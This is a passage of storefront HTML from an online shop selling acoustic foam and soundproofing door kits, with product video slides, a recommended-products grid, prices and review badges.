poster="//arrowzoom.de/cdn/shop/files/preview_images/fa92e47bf7364f0ea8a204709423b47b.thumbnail.0000000000.jpg?v=1740138212"  loop   playsinline disablepictureinpicture >  <source data-src="//arrowzoom.de/cdn/shop/videos/c/vp/fa92e47bf7364f0ea8a204709423b47b/fa92e47bf7364f0ea8a204709423b47b.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.de/cdn/shop/videos/c/vp/fa92e47bf7364f0ea8a204709423b47b/fa92e47bf7364f0ea8a204709423b47b.HD-1080p-2.5Mbps-43002485.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Reduce Echo by 80% for my Recordings</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 3;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video internal-video--playing internal-video--muted" data-autoplay="true" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.de/cdn/shop/files/preview_images/fa8f6dce88c5403c91144abb5800c902.thumbnail.0000000000.jpg?v=1740138220"  loop   muted  playsinline disablepictureinpicture >  <source data-src="//arrowzoom.de/cdn/shop/videos/c/vp/fa8f6dce88c5403c91144abb5800c902/fa8f6dce88c5403c91144abb5800c902.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.de/cdn/shop/videos/c/vp/fa8f6dce88c5403c91144abb5800c902/fa8f6dce88c5403c91144abb5800c902.HD-1080p-2.5Mbps-43002488.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Elegant Looks and Sound Great!</strong></p> </div>   </div> </div> </li></ul> </div> <div class='splide__dots-and-arrows'> <ul class="splide__pagination"></ul> <div class="splide__arrows"></div> </div> </div> </splide-component> </div></div>
</section><section id="shopify-section-template--25976881873184__featured_collection_dVkJEi" class="shopify-section section"><link rel="stylesheet" href="//arrowzoom.de/cdn/shop/t/92/assets/template-collection.css?v=68638233357522489881764303110" media="print" onload="this.media='all'"><noscript><link href="//arrowzoom.de/cdn/shop/t/92/assets/template-collection.css?v=68638233357522489881764303110" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25976881873184__featured_collection_dVkJEi-padding { padding-top: 27px; padding-bottom: 27px; } .collection-template--25976881873184__featured_collection_dVkJEi .color-swatches-container { --swatch-size: 2.4rem; } @media screen and (min-width: 750px) { .section-template--25976881873184__featured_collection_dVkJEi-padding { padding-top: 36px; padding-bottom: 36px; } .collection-template--25976881873184__featured_collection_dVkJEi .color-swatches-container { --swatch-size: 3.6rem; } } .color-scheme-template--25976881873184__featured_collection_dVkJEi.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff;  --color-foreground: 46, 42, 57; --color-button: 221, 29, 29; --color-button-text: 255, 255, 255; } </style><div class="color-scheme-template--25976881873184__featured_collection_dVkJEi color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">  <div class="collection collection-template--25976881873184__featured_collection_dVkJEi section-template--25976881873184__featured_collection_dVkJEi-padding"> <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#0083ff'> You May Also Like </h2></div> <div class='page-width'> <div class="product-grid contains-card contains-card--product contains-card--standard grid--stretch" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;" >  <div class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile"   > <div class="splide__track"> <ul class="splide__list">
 <li class="splide__slide"> <div class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child" style="--index:1;" data-mobile-columns="2" > <div class="card-wrapper product-card-wrapper underline-links-hover"> <div class=" card card--standard  card--media        " style="--ratio-percent: 100.0%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100.0%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect">  <img srcset="//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=165 165w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=360 360w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=533 533w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=720 720w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=940 940w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372 1000w " src="//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="FREE Acoustic Foam Product Guide" class="motion-reduce"  loading="lazy"  width="1000" height="1000" id='quick-add-template--25976881873184__featured_collection_dVkJEi9210629124-image' >  <img srcset="//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=165 165w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=360 360w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=533 533w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=720 720w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=940 940w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375 1000w " src="//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1000" height="1000" ></div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"  > <a href="/products/free-acoustic-foam-product-guide-catalogue" id="StandardCardNoMediaLink-template--25976881873184__featured_collection_dVkJEi-9210629124" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25976881873184__featured_collection_dVkJEi-9210629124 NoMediaStandardBadge-template--25976881873184__featured_collection_dVkJEi-9210629124" > FREE Acoustic Foam Product Guide </a> </h3> </div> <div class="card__badge bottom left">  </div> </div> </div> <div class="card__content"> <div class="card__information"> <h3 class="card__heading h5"  id="title-template--25976881873184__featured_collection_dVkJEi-9210629124"  > <a href="/products/free-acoustic-foam-product-guide-catalogue" id="CardLink-template--25976881873184__featured_collection_dVkJEi-9210629124" class="full-unstyled-link" aria-labelledby="CardLink-template--25976881873184__featured_collection_dVkJEi-9210629124 Badge-template--25976881873184__featured_collection_dVkJEi-9210629124" > FREE Acoustic Foam Product Guide </a> </h3> <!-- Start of Judge.me code --> <div style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'> <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='14' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 14 reviews </span> </div> </div> <!-- End of Judge.me code --> <div class="card-information"><span class="caption-large light"></span>
<div class=" price "> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> €0,00 </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> €0,00 </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular">  </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div></div> </div> </div>  <div class="card__badge bottom left"></div> </div> </div> </div> </div> </li>  
 <li class="splide__slide"> <div class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child" style="--index:2;" data-mobile-columns="2" > <div class="card-wrapper product-card-wrapper underline-links-hover"> <div class=" card card--standard  card--media        " style="--ratio-percent: 100.0%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100.0%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect">  <img srcset="//arrowzoom.de/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=165 165w,//arrowzoom.de/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=360 360w,//arrowzoom.de/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=533 533w,//arrowzoom.de/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=720 720w,//arrowzoom.de/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=940 940w,//arrowzoom.de/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=1066 1066w,//arrowzoom.de/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613 1500w " src="//arrowzoom.de/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Arrowzoom Soundproof Door Kit KK1184 White / 20 pcs - Single Sided - Front / No" class="motion-reduce"  loading="lazy"  width="1500" height="1500" id='quick-add-template--25976881873184__featured_collection_dVkJEi4412995108929-image' >  <img srcset="//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=165 165w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=360 360w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=533 533w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=720 720w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=940 940w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=1066 1066w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126 1500w " src="//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1500" height="1500" ></div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"  > <a href="/products/arrowzoom-door-soundproofing-kit-all-in-one-system-kk1184" id="StandardCardNoMediaLink-template--25976881873184__featured_collection_dVkJEi-4412995108929" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25976881873184__featured_collection_dVkJEi-4412995108929 NoMediaStandardBadge-template--25976881873184__featured_collection_dVkJEi-4412995108929" > Arrowzoom Soundproof Door Kit KK1184 </a> </h3> </div> <div class="card__badge bottom left">  </div> </div> </div> <div class="card__content"> <div class="card__information"> <h3 class="card__heading h5"  id="title-template--25976881873184__featured_collection_dVkJEi-4412995108929"  > <a href="/products/arrowzoom-door-soundproofing-kit-all-in-one-system-kk1184" id="CardLink-template--25976881873184__featured_collection_dVkJEi-4412995108929" class="full-unstyled-link" aria-labelledby="CardLink-template--25976881873184__featured_collection_dVkJEi-4412995108929 Badge-template--25976881873184__featured_collection_dVkJEi-4412995108929" > Arrowzoom Soundproof Door Kit KK1184 </a> </h3> <!-- Start of Judge.me code --> <div style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'> <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.76' data-number-of-reviews='360' data-number-of-questions='5'> <span class='jdgm-prev-badge__stars' data-score='4.76' tabindex='0' aria-label='4.76 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 360 reviews </span> </div> </div> <!-- End of Judge.me code --> <div class="card-information"><span class="caption-large light"></span>
<div class=" price "> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> From €87,95 </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> From €87,95 </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular">  </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div></div> </div> </div>  <div class="card__badge bottom left"></div> </div> </div> </div> </div> </li>  
 <li class="splide__slide"> <div class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child" style="--index:3;" data-mobile-columns="2" > <div class="card-wrapper product-card-wrapper underline-links-hover"> <div class=" card card--standard  card--media        " style="--ratio-percent: 100.0%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100.0%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect">  <img srcset="//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=165 165w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=360 360w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=533 533w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=720 720w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=940 940w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=1066 1066w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451 2000w " src="//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Arrowzoom Soundproof Premium Door Kit Pro - KK1244" class="motion-reduce"  loading="lazy"  width="2000" height="2000" id='quick-add-template--25976881873184__featured_collection_dVkJEi6745080954945-image' >  <img srcset="//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=165 165w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=360 360w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=533 533w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=720 720w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=940 940w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228 1000w " src="//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1000" height="1000" ></div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"  > <a href="/products/arrowzoom-adhesive-door-kit-pro-all-in-one-soundproofing-panels-kk1244" id="StandardCardNoMediaLink-template--25976881873184__featured_collection_dVkJEi-6745080954945" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25976881873184__featured_collection_dVkJEi-6745080954945 NoMediaStandardBadge-template--25976881873184__featured_collection_dVkJEi-6745080954945" > Arrowzoom Soundproof Premium Door Kit Pro - KK1244 </a> </h3> </div> <div class="card__badge bottom left">  </div> </div> </div> <div class="card__content"> <div class="card__information"> <h3 class="card__heading h5"  id="title-template--25976881873184__featured_collection_dVkJEi-6745080954945"  > <a href="/products/arrowzoom-adhesive-door-kit-pro-all-in-one-soundproofing-panels-kk1244" id="CardLink-template--25976881873184__featured_collection_dVkJEi-6745080954945" class="full-unstyled-link" aria-labelledby="CardLink-template--25976881873184__featured_collection_dVkJEi-6745080954945 Badge-template--25976881873184__featured_collection_dVkJEi-6745080954945" > Arrowzoom Soundproof Premium Door Kit Pro - KK1244 </a> </h3> <!-- Start of Judge.me code --> <div style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'> <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.71' data-number-of-reviews='174' data-number-of-questions='2'> <span class='jdgm-prev-badge__stars' data-score='4.71' tabindex='0' aria-label='4.71 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 174 reviews </span> </div> </div> <!-- End of Judge.me code --> <div class="card-information"><span class="caption-large light"></span>
<div class=" price "> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> From €175,95 </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> From €175,95 </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular">  </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div></div> </div> </div>  <div class="card__badge bottom left"></div> </div> </div> </div> </div> </li>  
 <li class="splide__slide"> <div class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child" style="--index:4;" data-mobile-columns="2" > <div class="card-wrapper product-card-wrapper underline-links-hover"> <div class=" card card--standard  card--media        " style="--ratio-percent: 100.0%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100.0%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect">  <img srcset="//arrowzoom.de/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=165 165w,//arrowzoom.de/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=360 360w,//arrowzoom.de/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=533 533w,//arrowzoom.de/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=720 720w,//arrowzoom.de/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=940 940w,//arrowzoom.de/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451 1000w " src="//arrowzoom.de/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="FREE Guide for Acoustic Foam Panels" class="motion-reduce"  loading="lazy"  width="1000" height="1000" id='quick-add-template--25976881873184__featured_collection_dVkJEi9211154116-image' >  <img srcset="//arrowzoom.de/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=165 165w,//arrowzoom.de/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=360 360w,//arrowzoom.de/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=533 533w,//arrowzoom.de/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=720 720w,//arrowzoom.de/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=940 940w,//arrowzoom.de/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040 1000w " src="//arrowzoom.de/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1000" height="1000" ></div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"  > <a href="/products/free-guide-for-acoustic-foam-panels" id="StandardCardNoMediaLink-template--25976881873184__featured_collection_dVkJEi-9211154116" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25976881873184__featured_collection_dVkJEi-9211154116 